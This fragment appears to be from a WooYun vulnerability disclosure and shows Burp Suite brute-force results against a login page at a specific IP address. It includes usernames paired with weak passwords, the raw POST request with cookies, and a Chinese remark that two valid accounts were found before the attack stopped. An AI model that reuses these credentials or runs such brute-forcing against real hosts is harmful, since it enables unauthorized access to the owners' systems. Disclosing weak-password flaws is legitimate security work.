 7030 zhangna qq123456 200 244
7050 lilei qq123456 200 244
7084 yanglin qq123456 200 244
7103 wangfeng qq123456 200 244
7138 wangdong qq123456 200 244
28 wangwei 123456 200 334
433 lilin 123456 200 334
Request Response
Raw Params Headers Hex
POST /vone/login/user_pswd HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: https://222.223.213.36/index.html#
Content-Type: application/x-www-form-urlencoded;charset=UTF-8;
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Host: 222.223.213.36
Content-Length: 18
Connection: close
Cache-Control: no-cache
爆破进度...十分之一...出来了两个正确的用户...就不接着爆了...证明一下漏洞存在即可....
Cookie: topsecsvuilanguage=chinese; topsecsvportalstyle=style1; topsecsvportalname=default; topsecsvportallogodir=default; login_err_num=1; proxy_type=0
U=wangwei&P=123456
? < + > Type a search term 0 matches
www.wooyun.org
Paused